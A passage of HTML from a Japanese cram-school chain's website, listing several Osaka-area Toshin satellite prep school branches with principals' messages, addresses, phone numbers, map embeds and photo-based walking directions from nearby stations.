                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
